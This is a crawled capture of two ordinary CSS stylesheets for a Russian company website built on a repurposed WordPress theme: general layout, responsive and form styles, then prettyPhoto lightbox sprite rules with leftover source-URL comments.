	margin: 5px 0 20px 20px;
}

.alignleft {
	float:left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float:right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float:left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	background: #fbfbfb;
	border: 1px solid #f0f0f0;
	max-width: 96%; /* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin:0;
	max-width: 98.5%;
	padding:0;
	width: auto;
}

.wp-caption p.wp-caption-text {
	font-size:11.5px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
/* calendar widget */
.widget_calendar {
	float: left;
}
#wp-calendar {
	width: 100%; 
}
#wp-calendar caption { text-align: center; font-size: 15px; margin-top: 0px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; font-weight:400; }
#wp-calendar tbody {  }
#wp-calendar tbody td { background: #fff; border: 1px solid #ebebeb; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px;  text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px;  padding-top: 10px; }

.scrollup{
	width:40px;
	height:40px;
	position:fixed;
	bottom:40px;
	right:40px;
	border: 2px solid #777;
	display:none;
	z-index:999;
	cursor:pointer;
	-webkit-border-radius:50%;
	-moz-border-radius:50%;
	border-radius:50%;
	text-align:center;
}
.scrollup i{
	font-size:20px;
	display:block;
	padding-top:8px;
	color:#777;
}
p.text{
	margin:2px 10px 10px 10px;
}
.tagcloud a{
	line-height:2.8;
	padding:5px 9px!important;
	font-size:11px !important;
	letter-spacing:1px;
	margin:2px;
}
.tag-wrapper a{
	display:inline-block;
	line-height:1;
	color:#fff;
	text-transform:none;
}
body.page-template-template-sitemap-php #page-content a, body.error404 #page-content a{
	display:inline-block;
	margin-top:5px;
	margin-bottom:5px;
}
body.page-template-template-sitemap-php .page_item a i, body.error404 .page_item a i{
	margin-right:8px;
}
body.page-template-template-sitemap-php #page-content h3 i, body.error404 #page-content h3 i{
	margin-right:10px;
	font-size:24px;
}
body.page-template-template-sitemap-php #page-content .span4 > ul, body.error404 #page-content .span4 > ul{
	margin-left:0;
}

.aq-block-aq_text_block{
	margin-top:-10px;
	margin-bottom:-10px;
}
.aq-block{
	position:relative;
	z-index:1;
}
.aq-block-aq_section_block, .aq-block-aq_section_colored_block{
	position:relative;
}
.block-bg, .block-bg-colored, .block-bg-img{
	position:absolute;
	width:100%;
	height:100%;
	z-index:-1;
}
.bottom-line{
	position:absolute;
	width:100%;
	height:5px;
	bottom:5px;
	background:url("images/noise.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/noise.png*/;
}
.aq-block.aq-block-aq_title_block_2{
	z-index:99;
}
.section_wrapper{
	padding:0 15px;
}
.social-icons{
	text-align:center;
	padding:3px 0;
}
.social-icons a{
	overflow:hidden;
	margin:0 3px;
	width:32px;
	display:inline-block;
}
.social-icons a img{
	background:#fff;
	opacity:0.9;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter: alpha(opacity=90);
}
.social-icons a img:hover{
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
	filter: alpha(opacity=100);
	opacity:1;
}
.sidebar-box ul li.recentcomments i{
	margin-right: 10px;
}
/** V I D E O   R E S P O N S I V E **/
.flex-video {
	position: relative;
	padding-top: 25px;
	padding-bottom: 67.5%;
	height: 0;
	overflow: hidden;
}
 
.flex-video.widescreen { padding-bottom: 57.25%; }
.flex-video.vimeo { padding-top: 0; }
 
.flex-video iframe,
.flex-video object,
.flex-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/** 4 0 4   P A G E **/
.page-404{
	margin-bottom:30px;
}
.page-404 p{
	font-size: 170px;
	font-weight: 700;
	line-height:1;
	text-align:center;
}
.page-404 i{
	font-size: 170px;
}

/** F I X  F O R  G O O G L E  M A P **/
/* Bootstrap Css Map Fix*/
#map_div img { 
  max-width: none;
}
/* Bootstrap Css Map Fix*/
#map_div label { 
  width: auto; display:inline; 
} 
.gallery-caption{}
.bypostauthor {}
/**  R E S P O N S I V E **/

@media only screen and (max-device-width: 800px), only screen and (device-width: 1024px) and (device-height: 600px), only screen and (width: 1280px) and (orientation: landscape), only screen and (device-width: 800px), only screen and (max-width: 767px) {
  .flex-video { padding-top: 0; }
}
@media (max-width: 1199px){
	
}
@media (min-width: 979px) and (max-width: 1199px) {
	
}
@media (max-width: 1060px){
	.boxed-wrapper{
		width:auto;
		margin-bottom:0;
	}
	#logo{
		margin-left:10px;
	}
	.nav-wrapper{
		margin-right:10px;
	}
}

/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
#logo .logo-wrapper {
    width: 160px !important;
    right: 0;
}
}
@media (min-width: 768px){}
@media (min-width: 990px) and (max-width: 1180px) {
body .sf-menu > li > a {
    padding: 25px 10px!important;
    font-size: 12px!important;
}
}
@media (max-width: 979px){
	#header-wrapper{
		position:relative;
		height:55px;
	}
	#logo{
		position:absolute;
		top:5px;
		right:0px;
	}
	.btn-collapse{
		display:inherit;
	}
	.intro-2{
		text-align:center;
	}
	.intro-2 .intro-detail{
		width:100%;
		float:none;
	}
	.intro-2 .intro-button{
		text-align:center;
		padding-top:5px;
	}
	.recent-post-wrapper.recent-style-2 .recent-image, .recent-post-wrapper.recent-style-2 .flexslider,.recent-post-wrapper.recent-style-2 .recent-detail{
		width:100%;
		float:none;
	}
	.recent-post-wrapper.recent-style-2.recent-shortcode .recent-detail{
		padding:0 !important;
		margin-top:10px;
	}
	.counter i {
		font-size: 30px;
	}
	.counter .timer {
		font-size: 25px;
	}
}
 
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
	.wrapper{
		padding-left:20px !important;
		padding-right:20px !important;
	}
	.intro-wrapper{
		text-align:center !important;
	}
	.aq-block-aq_button_block p{
		text-align:center !important;
	}
	.client-logo{
		width:48% !important;
		float:left !important;
	}
	.owl-item .client-logo{
		width:100% !important;
		float:none !important;
	}
	.tabs-left > .nav-tabs {
		float:none !important;
		margin-right:0 !important;
	}
	.heading-title-1{
		text-align:center !important;
	}
	.heading-bottom-line{
		margin:0 auto !important;
	}
	.sidebar-box{
		margin-left:0;
	}
	ul.footer-nav, .copyright-text{
		text-align:center !important; 
	}
	.footer-nav li a {
		padding: 25px 0 0 !important;
	}
	#page-info-section{
		padding: 10px 0 20px;
	}
	h2.page-title{
		font-size:30px;
	}
	.breadcrumb{
		width:100%;
		text-align:center;
		padding:0 !important;
	}
	.page-404{
		margin-top:30px;
		margin-bottom:0 !important;
	}
	.page-404 p, .page-404 i{
		font-size: 70px !important;
	}
	.column-bg{
		height:100% !important;
	}
	.top-bar{
		display:none;
	}
	.cbp-social.top-bar{
		display:block !important;
	}
	.team-wrapper-content {
		margin-bottom: 80px;
	}
	.team-wrapper-content:last-child{
		margin-bottom: 0 !important;
	} 
	.counter {
		width: 50% !important;
		float: left!important;
	}
}   

.xs-visible {
	display: none;
}
@media (max-width: 767px) {
#logo .logo-wrapper {
	width: 110px !important;
	position: static;
	display: inline-block;
	margin-top: 5px;
	margin-right: -10px;
}
ul.social-top-bar>li {
	float: left;
}
ul.social-top-bar {
	width: 100px;
	margin-left: 60px;
	margin-top: 12px;
	display: inline-block;
}
.xs-visible {
	display: block;
}
#header-wrapper {
	height: 50px;
}
#logo {
	right: 5px;
}
}
a.phoneMobile, a.phoneMobile i {
	font-size: 25px;
	color: #0049a0;
	vertical-align: top;
	padding-right: 14px;
	margin-top: 12px;
}
/* Landscape phones and down */
@media (max-width: 480px) {
	.wrapper{
		padding-left:10px !important;
		padding-right:10px !important;
	}
	.clear{
		height:0 !important;
	}
	.counter {
		width: 100% !important;
		float: none !important;
	}
}
@media (max-width: 320px) {
	
}
/* ------------------------------------------------ */
/* M O B I L E   N A V   S T Y L E   
/* ------------------------------------------------ */
ul.mobile-nav{
	margin:0;
}
ul.mobile-nav ul{
	margin-left:20px;
}

/* General styles for all menus */
.cbp-spmenu {
	background: #3d4852;
	position: fixed;
	overflow: scroll;
	-webkit-box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
	-moz-box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
	box-shadow:inset -1px 0px 5px rgba(0,0,0,.3);
}

.cbp-spmenu h3 {
	color: #fff;
	font-size: 25px;
	padding: 20px 0;
	margin: 20px 0 0;
	font-weight: 700;
	text-transform:uppercase;
	text-align: center;
}

.cbp-spmenu a {
	display: block;
	color: #fff;
	font-size: 15px;
	font-weight: 300;
}
.cbp-spmenu a:hover {
}

.cbp-spmenu a:active {
}
/* Orientation-dependent styles for the content of the menu */

.cbp-spmenu-vertical {
	width: 240px;
	height: 100%;
	top: 0;
	z-index: 1000;
}

.cbp-spmenu-vertical a {
	-webkit-box-shadow: 0px -1px #363f46;
	-moz-box-shadow: 0px -1px #363f46;
	box-shadow: 0px -1px #363f46;
	border-top: 1px solid #444e58;
	padding: 10px 20px;
}

/* Vertical menu that slides from the left or right */

.cbp-spmenu-left {
	left: -240px;
}

.cbp-spmenu-left.cbp-spmenu-open {
	left: 0px;
}


/* Push classes applied to the body */

.cbp-spmenu-push {
	position: relative;
	left: 0;
}

.cbp-spmenu-push-toright {
	left: 240px;
}

/* Transitions */

.cbp-spmenu,
.cbp-spmenu-push {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.cbp-social.top-bar{
	border-bottom:none;
	background-color:none;
}
.cbp-social.top-bar .social-top-bar li{
	border:none !important;
}
.cbp-spmenu-vertical .cbp-social.top-bar a{
	-webkit-box-shadow: none !important;
	-moz-box-shadow: none !important;
	box-shadow: none !important;
	border-top: none !important;
	padding: 0 !important;
}
/* Example media queries */

@media screen and (max-height: 26.375em){

	.cbp-spmenu-vertical {
		font-size: 90%;
		width: 190px;
	}

	.cbp-spmenu-left,
	.cbp-spmenu-push-toleft {
		left: -190px;
	}

	.cbp-spmenu-right {
		right: -190px;
	}

	.cbp-spmenu-push-toright {
		left: 190px;
	}
}
.cteststy1le {
font-family: 'Bad Script', cursive !important;
font-size:20px;
font-weight:bold;
text-shadow: #000 2px 0px 2px, #000 0px 2px 2px, #000 0px -2px 2px, #000 -2px 0px 2px;
}
div#filter-wrapper .btn {
	padding: 5px 25px;
}
body .sf-menu > li > a {
    padding: 25px 15px;
    font-size: 13px;
}
p.share {
	display: none;
}
.footer-bottom .row {
	margin-left: -30px;
	margin-right: -30px;
}
.row.client-list  [class*="span"] {
	float: left;
	min-height: 1px;
	margin-left: 30px;
}
.row.client-list {
	margin-left: -30px;
}
#clientsHomeWrap .row, #benefitsHomeWrap .row, #gallHomeWrap .row, #licenseHome .row, .footer-bottom .row, div#licenseHomeWrap .row {
	margin-left: -15px;
	margin-right: -15px;
}


div#benefitsHomeWrap {
	background-color: #f0f0f0;
	margin-bottom: 30px;
	margin-top: 10px;
	padding-bottom: 30px;
}
.benefit {
	text-align: center;
	width: 15.6%;
	display: inline-block;
	vertical-align: top;
}
.benefit img {
	display: inline-block;
}
.benefit p {
	color: #0049a0;
	margin-top: 15px;
}
@media (max-width: 767px) {
.benefit {
	width: 32.6%;
}
.benefit img {
    width: 80%;
}
.container {
	padding: 0;
}
.heading-title-1 h2, .heading-title-1 span {
	font-size: 20px;
}
div#mailHomeWrap {
	padding: 10px 10px;
}
#mailCarusel {
	padding-left: 0;
	padding-right: 0;
}
div#mailHomeWrap .container {
	padding: 0;
}
div#mailHomeWrap {
	overflow: hidden;
}
div#portfolio-wrapper {
	padding: 0!important;
}
div#page-content {
	padding: 0!important;
}
#filter-wrapper {
	margin: 20px 0 20px;
}
.filter-option li {
	margin-bottom: 20px;
	margin-left: 10px;
}
}

@media (min-width: 768px) and (max-width: 979px) {
.benefit {
	width: 32.6%;
}
}

#gallHomeWrap {
	margin-bottom: 30px;
}
#gallHomeWrap h5 {
    color: #0049A0;
    font-size: 20px;
    margin-bottom: 30px;
    margin-top: 0;
}
#gallHomeWrap .media {
	margin-top: 20px;
}
#mapJpg {
	margin-bottom: 30px;
}
div#gallHomeWrap p {
	font-size: 15px;
}
#gallHomeLeft {
    padding-top: 50px;
    padding-bottom: 30px;
}
.benefit>img {
    transition: all .5s;
    max-width: 110px;
}
.benefit:hover>img {
	transform: scale(1.1);
}
/*
.animated {
    -webkit-animation-duration: 900ms;
    -moz-animation-duration: 900ms;
    -o-animation-duration: 900ms;
    animation-duration: 900ms;
    animation-delay: 0ms;
    -webkit-animation-delay: 0ms;
    -moz-animation-delay: 0ms;
    -o-animation-delay: 0ms;
}
*/

.bx-context-toolbar-empty-area {
    min-width: 12px;
}
.top-bar-slogan {
    font-size: 16px;
    line-height: 18px;
    display: inline-block;
    min-width: 300px;
    float: right;
    text-align: center;
    position: absolute!important;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 0;
}
.top-bar {
    position: relative;
}
.social-top-bar, .top-bar-info {
    z-index: 20;
    position: relative;
}
div#mailHome {
    margin: 0 5%;
    width: 90%!important;
}
div#licenseHome {
    margin: 0 10%;
    width: 80%!important;
}
div#textHome {
    line-height: normal;
}
div#textHome p {
	font-size: 16px;
    margin-bottom: 3px;
}
div#textHome p b, div#textHome p span {
    font-size: inherit;
}
div#licenseRight h2 {
    margin-top: 0;
}
div#licenseRight {
    padding-bottom: 30px;
}
#textHome {
	padding-top: 50px;
}

div#textHome .textMore {
    display: none;
}

#gallHomeLeft {
	float: right;
}
@media (max-width: 767px) {
.hidden-xs {
	display: none!important;
}
div#benefitsHomeWrap {
    padding-right: 15px;
    padding-left: 15px;
}
div#mailCarusel .item {
    padding: 25px;
}
div#gallHomeLeft {
    padding-top: 0;
}
#gallHomeLeft {
	float: none;
}
.contactsBlock {
    padding-top: 0!important;
}

div#textHome .textMore {
    display: block;
}
div#textHome:not(.full) {
    max-height: 205px;
    overflow: hidden;
    margin-bottom: 30px;
    position: relative;
    padding-bottom: 0px;
}
div#textHome:not(.full):before {
    position: absolute;
    bottom: 0;
    content: '';
    left: 0;
    background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
    background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
    background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
    height: 50px;
    width: 100%;
}
div#textHome:not(.full) .textMore {
    position: absolute;
    text-align: center;
    bottom: 0;
    left: 0;
    width: 100%;
}
div#textHome:not(.full) .textMore>span {
    font-size: 11px;
    text-transform: none;
    padding: 3px 10px;
    border: 0;
    background-color: #0049a0;
    color: #fff;
    border-radius: 10px;
    cursor: pointer;
}
div#gallHomeLeft .row>div, div#gallHomeLeft h5 {
    text-align: center;
}
div#gallHomeLeft .media-left {
    display: block;
    text-align: center;
}
div#gallHomeLeft .media-left img {
   display: inline-block;
}
}
input.wpcf7-form-control {
    background-color: #f1f1f1;
    border: none;
    padding: 12px 15px;
    margin-bottom: 10px;
    color: #7f8588;
}
.modal-header {
    background-color: #0049a0;
    color: #fff;
}
.modal-header h4 {
    color: #fff;
}
.form-control.has-error {
    background-color: rgba(255, 0, 0, 0.2)!important;
}
form .btn:hover i {
    color: inherit;
}
.ajaxForm .input-group-addon i {
    width: 16px;
    text-align: center;
}
.ajaxForm .input-group-addon {
    background-color: transparent;
    color: #0049a0;
}
h2 {
	text-transform: uppercase;
}
.modal.fade {
    display: none;
}
.contactsBlock i {
    color: #0049a0;
    font-size: 19px;
    vertical-align: middle;
}
.contactsBlock {
    padding-top: 65px;

}
.mb-15 {
    margin-bottom: 15px!important;
}
.footerFormWrap h5 {
	color: #0049a0;
}

.footerFormCenter {
	border-right: 1px #eee solid;
	border-left: 1px #eee solid;
}
.panel .row {
	margin-left: -15px;
}
.footerFormRight h5 {
	
}
.footerFormWrap h5 a {
    color: #0049a0;
    text-decoration: underline;
}
.footerFormRight h5 i {
	
}
.file-input-wrapper.btn-file {
    border: 0;
    text-transform: uppercase;
    padding: 0;
    font-weight: normal!important;
    z-index: 100;
    width: 100%;
    padding: 6px 15px;
}
.btn-file-wrap {
    border-radius: 0 4px 4px 0!important;
    position: relative!important;
}
span.file-input-name {
    position: absolute;
    left: 0;
    top: 0;
    background-color: #fff;
    width: 90%;
    height: 100%;
    z-index: 101;
    padding: 5px;
}
.btn-file-wrap {
    padding: 0!important;
}
.required.has-error span.file-input-name {
    background-color: #ffcccc;
}
form label {
    font-size: 11px;
    line-height: 11px;
    margin-bottom: 10px!important;
}
form label>input {
    margin-right: 5px!important;
    margin-top: -2px!important;
}
input[type="checkbox"].required.has-error {
    border: 2px red solid!important;
    box-shadow: 0px 0px 0px 2px red!important;
}
form .input-group textarea.form-control {
    height: auto!important;
}
.contactsWrap {
	margin-left: -15px!important;
}
.contactsWrap form {
	margin-top: 30px;
}
.contactsWrap form>p {
	font-size: 16px;
}
.contact-info li i {
	color: #0049a0;
	font-size: 19px;
    vertical-align: middle;
}

.blockTheme {
    background-color: #0049A0;
    position: relative;
    z-index: 50;
    color: #fff;
    padding: 15px 0;
    font-size: 20px;
    line-height: normal;
}
.blockTheme p {
    text-transform: uppercase;
    color: #fff;
    font-size: 20px;
    margin-bottom: 0;
}
form .input-group .form-control, .btn-file-wrap {
    font-size: 13px!important;
}
.portfolio-item-title .tag {
    font-style: normal!important;
}


--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/css/prettyphoto.css-ver=1.0.css
body_size: 3102
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url("../images/prettyPhoto/default/sprite_x.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_x.png*/ top left repeat-x}
div.pp_default .pp_top .pp_right{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url("../images/prettyPhoto/default/sprite_y.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_y.png*/ -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url("../images/prettyPhoto/default/sprite_y.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_y.png*/ top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url("../images/prettyPhoto/default/sprite_next.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_next.png*/ center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url("../images/prettyPhoto/default/sprite_prev.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_prev.png*/ center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url("../images/prettyPhoto/default/default_thumb.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/default_thumb.png*/ center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url("../images/prettyPhoto/default/sprite_x.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite_x.png*/ bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url("../images/prettyPhoto/default/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/sprite.png*/ -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url("../images/prettyPhoto/default/loader.gif")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/default/loader.gif*/ center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url("../images/prettyPhoto/light_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnNext.png*/ center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url("../images/prettyPhoto/light_rounded/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url("../images/prettyPhoto/light_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/light_rounded/sprite.png*/ -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url("../images/prettyPhoto/dark_rounded/contentPattern.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/contentPattern.png*/ top right repeat-y}
div.dark_rounded .pp_next:hover{background:url("../images/prettyPhoto/dark_rounded/btnNext.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/btnNext.png*/ center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url("../images/prettyPhoto/dark_rounded/btnPrevious.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/btnPrevious.png*/ center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url("../images/prettyPhoto/dark_rounded/sprite.png")/*tpa=http://velvet.nanafly.com/wp-content/themes/Velvet/images/prettyPhoto/dark_rounded/sprite.png*/ 0 -47px no-repeat;cursor:pointer}
